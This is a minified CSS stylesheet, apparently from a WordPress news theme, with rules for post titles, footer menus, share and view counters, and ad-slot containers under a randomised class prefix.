.title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-transform:capitalize;color:#383838}.listing-item-text-3 .post-subtitle,.listing-item-text-4 .post-subtitle{font-size:14px}.section-heading .h-text{font-family:'Cairo';font-weight:400;line-height:32px;font-size:16px;text-transform:uppercase}.site-footer .copy-footer .menu{font-family:'Cairo';font-weight:400;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Cairo';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}.menu-item-10.menu-item-10>a>.better-custom-badge{background-color:#ffb400 !important}.menu-item-10.menu-item-10>a>.better-custom-badge:after{border-top-color:#ffb400 !important}.main-menu .menu .sub-menu .menu-item-10.menu-item-10.menu-badge-left>a >.better-custom-badge:after{border-left-color:#ffb400 !important}.widget.widget_nav_menu .menu .menu-item-10.menu-item-10 .better-custom-badge:after,.main-menu .mega-menu .menu-item-10.menu-item-10.menu-badge-right>a>.better-custom-badge:after{border-right-color:#ffb400 !important}.menu-item-10.menu-item-10>a>.better-custom-badge{color:#ffb400}.menu-item-8.menu-item-8>a>.better-custom-badge{color:#ffb400}.widget.widget_categories #menu-item-8>a,.main-menu.menu #menu-item-8>a,.widget.widget_nav_menu ul.menu .menu-item-8>a{color:#ffb400}.widget.widget_nav_menu ul.menu .menu-item-8>a:hover{background-color:#ffb400 !important}.widget.widget_categories #menu-item-8>a:hover,.main-menu.menu>#menu-item-8:hover>a{color:#dd3333 !important}.main-menu.menu>#menu-item-8:hover>a:before,.main-menu.menu>#menu-item-8.current-menu-item>a:before,.main-menu.menu>#menu-item-8.current-menu-parent>a:before,.main-menu.menu li #menu-item-8:hover>a,.widget.widget_nav_menu ul.menu .menu-item-8>a:hover{background-color:#dd3333 !important}.main-menu.menu .menu-item-mega-link-list #menu-item-8:hover>a{background-color:#dd3333 !important;color:#fff !important}.main-menu.menu .menu-item-mega-link-list #menu-item-8>a{padding:3px 7px !important}.rtl .xcjgqfpmsn .xcjgqfpmsn-container{direction:ltr}.xcjgqfpmsn-clearfix:after,.xcjgqfpmsn-clearfix:before{content:"";display:table}.xcjgqfpmsn-clearfix:after{clear:both}.xcjgqfpmsn-clearfix{zoom:1}.xcjgqfpmsn-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.xcjgqfpmsn-type-code br,.xcjgqfpmsn:empty,.widget_xcjgqfpmsn:empty{display:none}.xcjgqfpmsn-container a{text-decoration:none!important}.xcjgqfpmsn-type-dfp>div{display:inline-block}.mce-content-body .xcjgqfpmsn{margin-bottom:0!important}.mce-content-body .xcjgqfpmsn-hide-on-desktop,.mce-content-body .xcjgqfpmsn-hide-on-phone,.mce-content-body .xcjgqfpmsn-hide-on-tablet-landscape,.mce-content-body .xcjgqfpmsn-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.xcjgqfpmsn-post-top{margin-bottom:20px}.xcjgqfpmsn-post-bottom{margin-top:20px;margin-bottom:0}.xcjgqfpmsn-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.xcjgqfpmsn-empty-note a{text-decoration:none;color:#888;font-size:16px}.xcjgqfpmsn-empty-note a:hover{color:#0080ce;text-decoration:underline}.xcjgqfpmsn.xcjgqfpmsn-align-center{text-align:center}.xcjgqfpmsn.xcjgqfpmsn-align-right{text-align:left}.xcjgqfpmsn.xcjgqfpmsn-align-left{text-align:right}@media(min-width:1140px){.xcjgqfpmsn-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.xcjgqfpmsn-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.xcjgqfpmsn-hide-on-tablet-portrait{display:none}}.xcjgqfpmsn.xcjgqfpmsn-float-left{float:right;margin-left:30px}.xcjgqfpmsn.xcjgqfpmsn-float-center .xcjgqfpmsn{text-align:center}.xcjgqfpmsn.xcjgqfpmsn-float-right{float:left;margin-right:30px}@media(max-width:767px){.xcjgqfpmsn-hide-on-phone{display:none}.xcjgqfpmsn.xcjgqfpmsn-float-left,.xcjgqfpmsn.xcjgqfpmsn-float-right{float:none;margin-right:auto;margin-left:auto;text-align:center}}.xcjgqfpmsn .xcjgqfpmsn-container{box-sizing:border-box;margin-bottom:10px}.xcjgqfpmsn .xcjgqfpmsn-container:last-child{margin-bottom:0}.xcjgqfpmsn .xcjgqfpmsn-container embed,.xcjgqfpmsn .xcjgqfpmsn-container img,.xcjgqfpmsn .xcjgqfpmsn-container object{max-width:100%}.xcjgqfpmsn .xcjgqfpmsn-container.xcjgqfpmsn-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.xcjgqfpmsn.xcjgqfpmsn-column-2,.xcjgqfpmsn.xcjgqfpmsn-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.xcjgqfpmsn.xcjgqfpmsn-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.xcjgqfpmsn.xcjgqfpmsn-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.xcjgqfpmsn.xcjgqfpmsn-column-2,.xcjgqfpmsn.xcjgqfpmsn-column-3{grid-template-columns:1fr}}.xcjgqfpmsn-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.xcjgqfpmsn-ll>ins>span{max-width:50%}.xcjgqfpmsn.xcjgqfpmsn-align-center .xcjgqfpmsn-ll>ins{float:none;margin-left:auto;margin-right:auto}.xcjgqfpmsn.xcjgqfpmsn-align-right .xcjgqfpmsn-ll>ins{float:left}.xcjgqfpmsn.xcjgqfpmsn-align-left .xcjgqfpmsn-ll>ins{float:right}.site-header .sidebar .xcjgqfpmsn{padding:0 0 5px;margin:0}.site-header .sidebar .xcjgqfpmsn:last-child{padding-bottom:0}.site-header .sidebar .xcjgqfpmsn .xcjgqfpmsn-container{margin-bottom:0}.site-header .sidebar .xcjgqfpmsn .xcjgqfpmsn-caption,.site-header .sidebar .xcjgqfpmsn .xcjgqfpmsn-empty-note{display:none}.site-header .xcjgqfpmsn{margin-bottom:0}.site-header .xcjgqfpmsn .xcjgqfpmsn-caption{display:none!important}.mega-type-page-builder .xcjgqfpmsn:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .xcjgqfpmsn{text-align:right}.site-header.header-stype-3 .sidebar .xcjgqfpmsn{text-align:right}.widget .xcjgqfpmsn{margin-bottom:0}.single-post-content .xcjgqfpmsn{margin-bottom:12px}.xcjgqfpmsn.xcjgqfpmsn-after-related{margin-bottom:0;margin-top:35px}.xcjgqfpmsn.xcjgqfpmsn-after-header{margin-bottom:0}.xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-caption{display:none}.xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-container:first-child,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(3){margin-top:10px}.xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-container:last-child,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(3){margin-bottom:-4px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box{margin-bottom:15px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine{margin-top:20px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine2{margin-top:0}.xcjgqfpmsn.xcjgqfpmsn-between-thumbnail-title.xcjgqfpmsn-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .xcjgqfpmsn.xcjgqfpmsn-between-thumbnail-title.xcjgqfpmsn-between-thumbnail-title{margin-top:25px}.post-tp-15-header .xcjgqfpmsn.xcjgqfpmsn-between-thumbnail-title.xcjgqfpmsn-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-7-header{margin-top:25px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine{margin-top:20px}}.xcjgqfpmsn.xcjgqfpmsn-before-footer{margin-bottom:0}.xcjgqfpmsn.xcjgqfpmsn-before-footer .xcjgqfpmsn-caption{display:none}.xcjgqfpmsn.xcjgqfpmsn-before-footer .xcjgqfpmsn-container:first-child,.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(3){margin-top:20px}.xcjgqfpmsn.xcjgqfpmsn-before-footer .xcjgqfpmsn-container:last-child,.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(3){margin-bottom:20px}.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-1 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:last-child,.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-2 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:nth-last-child(3){margin-bottom:14px}.xcjgqfpmsn.xcjgqfpmsn-ajaxed-related{padding:20px 0;margin-bottom:-15px}.xcjgqfpmsn.xcjgqfpmsn-post-before-author{margin-bottom:0}.xcjgqfpmsn.xcjgqfpmsn-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.xcjgqfpmsn.xcjgqfpmsn-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.xcjgqfpmsn.xcjgqfpmsn-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.xcjgqfpmsn.xcjgqfpmsn-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .xcjgqfpmsn,.rtl .bs-sks .bs-sksitemr .xcjgqfpmsn{float:right}.ltr .bs-sks .bs-sksitemr .xcjgqfpmsn,.rtl .bs-sks .bs-sksiteml .xcjgqfpmsn{float:left}.bs-sks .xcjgqfpmsn:last-child{margin-bottom:0}.listing-item>.xcjgqfpmsn{margin-bottom:0}@media print{.xcjgqfpmsn{display:none!important}}